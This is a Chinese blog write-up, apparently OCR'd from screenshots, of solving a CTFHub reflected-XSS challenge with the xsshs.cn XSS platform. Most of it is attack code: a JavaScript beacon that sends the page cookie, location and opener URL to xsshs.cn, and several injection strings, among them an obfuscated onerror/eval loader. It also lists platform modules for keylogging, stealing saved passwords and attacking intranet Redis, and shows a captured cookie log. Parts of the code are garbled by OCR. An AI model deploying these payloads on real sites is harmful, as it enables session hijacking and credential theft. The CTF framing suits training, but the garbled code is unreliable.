# XSS CTF ✓ 默认模块 折叠 需要配置的参数 ● 无keepsession ○ keepsession 参数: location, toplocation, cookie, opener 代码: (function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id={projectId}&location='+escape ((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape ((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function()) {try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (w indow.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();

```
if('{set.keepsession}'==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id
if({set.Reepsession]--1/(xccp int integration)+'&cookie='+escape(document.cookie)};
={projectId}&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
CSDN @迷失的蓝色小恐龙
```

#### 拉到最下面点击下一步:

dedecms xss

emlog CSRF

指定页面源码读取

-Jsonp社工模块-

获取内网ip

JetBrains远程命令执行

JetBrains ide任意文件读取

键盘记录

自动获取内网ip打内网redis

xss+csrf+redis自动化入侵内网

CSRF操作Redis写文件

获取页面源码

获取浏览器记住的明文密码

HTML5截屏

- phpinfo httponly 展开
- □ getHtmlText 展开
- □ 帝国cms加用户 展开
- 🗆 dede 展开
- □ apache httponly new 展开
- □ WordPress 4.2 展开
- □ 内网ip获得 展开
- □ 键盘记录2 展开
- 🗆 xss.js 0.1 展开
- □ QQ skey获取 展开
- CSRF 展开
- □ 读取COOKIE 展开
- □ jspgencms\_getshell 展开

# ☑ 自定义代码

步 下-取消

将生成的这一行代码拼接到原题目网址后面的?name=后面再输入到第二个框内,点击send:

#### 项目代码

# 项目名称: XSS CTF

#### 项目代码:

(function(){(new Image()).src='https://xsshs.cn/xss.php?do=api&id=sWSf&location='+escape((function(){try{return urn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location on.href}catch(e){return ''}))())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opener er.location.href:''}catch(e){return ''}))());)(); if(''==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=sWSf&url='+escape(document.location));}));}

it(''==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=sWSt&url='+escape(document.l
ocation)+'&cookie='+escape(document.cookie)};

#### 如何使用:

将如下代码植入怀疑出现xss的地方(注意'的转义),即可在 项目内容 观看XSS效果。

</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/sWSf></sCrIpT>

或者

```
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FsWSf%22%2BMath.random%28%29%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
```

再或者以你任何想要的方式插入

<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>

```
↓↓↓! ~极限代码~! (可以不加最后的>回收符号, 下面代码已测试成功)↓↓↓
```

<sCRiPt/SrC=//xsshs.cn/sWSf>

#### ↓↓↓图片探测↓↓↓

```
图片插件: //xsshs.cn/sWSf/xss.jpg【必须勾选默认模块】
```

<img sRC=//xsshs.cn/sWSf/xss.jpg>

完成

CSDN @迷失的蓝色小恐龙

|                  |        | XSS Reflex   |        |
|------------------|--------|--------------|--------|
|                  |        | Successfully |        |
| What's your name | CTFHub |              | Submit |
|                  |        | Hello, '">   |        |

CSDN @迷失的蓝色小恐龙

#### 成功后回到刚刚的XSS网址点击项目内容查看记录:

项目代码

# 项目名称: XSS CTF

项目代码:

if(''==1){keep=new Image();keep.src='https://xsshs.cn/xss.php?do=keepsession&id=sWSf&url='+escape(document.l
ocation)+'&cookie='+escape(document.cookie)};

#### 如何使用:

将如下代码植入怀疑出现xss的地方(注意'的转义),即可在 项目内容 观看XSS效果。

</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/sWSf></sCrIpT>

#### 或者

</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FsWSf%22%2BMath.random%28%29%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>

再或者以你任何想要的方式插入

<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>

↓↓↓! ~极限代码~! (可以不加最后的>回收符号, 下面代码已测试成功)↓↓↓

<sCRiPt/SrC=//xsshs.cn/sWSf>

#### ↓↓↓图片探测↓↓↓

图片插件: //xsshs.cn/sWSf/xss.jpg【必须勾选默认模块】

<img sRC=//xsshs.cn/sWSf/xss.jpg>

完成

CSDN @迷失的蓝色小恐龙

| Domain: 🛓 | 部                      | ✓←←₽₽                                                                                                    | 处可选择需要查看的域名                                                                                                    |    |
|-----------|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|
| 〕 +全部     | 时间                     | 接收的内容                                                                                                    | Request Headers                                                                                                    | 操作 |
| ) -折叠     | 2021-09-02<br>00:22:00 | <ul> <li>location : http://challenge-55f<br/>124d006083882.sandbox.ctf<br/>hub.com:10800/?name=%3<br/>C%2FtExtArEa%3E%27%2<br/>2%3E%3CsCRiPt sRC%3<br/>D%2F%2Fxsshs.cn%2FsW<br/>Sf%3E%3C%2FsCrlpT%3E</li> <li>toplocation : http://challenge-<br/>55f124d006083882.sandbo<br/>x.ctfhub.com:10800/?name<br/>=%3C%2FtExtArEa%3E%2<br/>7%22%3E%3CsCRiPt sR<br/>C%3D%2F%2Fxsshs.cn%2<br/>FsWSf%3E%3C%2FsCrlp<br/>T%3E</li> <li>cookie : flag=ctfhub{bb38f6f<br/>4eb6f3a1740726f80}</li> <li>opener :</li> <li>title :</li> </ul> | <ul> <li>HTTP_REFERER : http://ch<br/>allenge-55f124d006083882.<br/>sandbox.ctfhub.com:10800/?<br/>name=%3C%2FtExtArEa%3<br/>E%27%22%3E%3CsCRiPt+<br/>sRC%3D%2F%2Fxsshs.c<br/>n%2FsWSf%3E%3C%2FsC<br/>rlpT%3E</li> <li>HTTP_USER_AGENT : Moz<br/>illa/5.0 (X11; Linux x86_64)<br/>AppleWebKit/537.36 (KHTM<br/>L, like Gecko) HeadlessChro<br/>me/70.0.3538.110 Safari/53<br/>7.36</li> <li>REMOTE_ADDR : 121.196.<br/>63.59</li> <li>IP-ADDR : 浙江杭州阿里云</li> <li>code :</li> <li>screenshot : 右键新窗口打开<br/>查看截图</li> </ul> | 删除 |
| 〕 +展开     | 2021-09-02<br>00:18:45 | location : http://challenge-55f                                                                                                    | HTTP_REFERER : http://ch                                                                                                    | 删除 |

总结:一开始完XSS还是得靠别人生成的代码去攻击,我一开始还在想我如何写出自己的XSS攻击代码(这应该需要很好的js基础)

#### 本题结束。

(已完结)